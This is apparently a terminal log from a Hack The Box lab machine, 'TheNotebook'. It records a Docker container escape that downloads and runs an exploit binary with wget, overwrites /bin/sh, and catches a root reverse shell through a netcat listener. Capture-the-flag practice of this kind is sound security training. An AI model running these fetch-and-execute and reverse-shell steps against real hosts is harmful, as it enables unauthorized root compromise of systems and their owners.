 luks@kali:~/infosec/htb/actives/thenotebook$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.10.230 - - [09/Jul/2021 20:41:30] "GET /main HTTP/1.1" 200 -
10.10.10.230 - - [09/Jul/2021 20:42:18] "GET /main HTTP/1.1" 200 -
noah@thenotebook:~$ sudo docker exec -it webapp-dev01 bash
root@71a351a36c1a:/opt/webapp# wget http://10.10.14.116:8000/main && chmod +x main && ./main
--2021-07-09 22:42:16--  http://10.10.14.116:8000/main
Connecting to 10.10.14.116:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 2236814 (2.1M) [application/octet-stream]
Saving to: ‘main.1’
main.1                   100%[==================================>]   2.13M  6.08MB/s    in 0.4s
2021-07-09 22:42:16 (6.08 MB/s) - ‘main.1’ saved [2236814/2236814]
[+] Overwritten /bin/sh successfully
[+] Found the PID: 67
[+] Successfully got the file handle
[+] Successfully got write handle &{0xc00004c1e0}
root@71a351a36c1a:/opt/webapp#
luks@kali:~/infosec/htb/actives/thenotebook$ nc -lvnp 1337
listening on [any] 1337 ...
connect to [10.10.14.116] from (UNKNOWN) [10.10.10.230] 41742
bash: cannot set terminal process group (8550): Inappropriate ioctl for device
bash: no job control in this shell
<fe8efb07061e11aae80da61e20876f87d5cccb2b95790a541# cd /root/
cd /root/
root@thenotebook:/root#
noah@thenotebook:~$ sudo docker exec -it webapp-dev01 /bin/sh
No help topic for '/bin/sh'
noah@thenotebook:~$